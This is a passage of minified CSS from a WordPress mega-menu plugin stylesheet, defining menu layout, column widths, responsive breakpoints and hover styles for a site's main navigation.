inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 50px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-main-menu #mega-menu-main-menu p {margin-bottom: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu input, #mega-menu-wrap-main-menu #mega-menu-main-menu img {max-width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {margin: 0 20px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 20px;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:focus {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: white;background: #19399d;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {line-height: 45px;height: 45px;padding: 0px;vertical-align: baseline;width: auto;display: block;color: #19399d;text-transform: uppercase;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border-top: 0px solid white;border-left: 0px solid white;border-right: 0px solid white;border-bottom: 3px solid white;border-radius: 0px;font-family: inherit;font-size: 16px;font-weight: bold;outline: none;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 50px;height: 50px;padding: 0 10px;background: transparent;text-align: center;color: #ffffff;font-size: 16px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px 0px 15px;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 0px 80px 0px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-menu 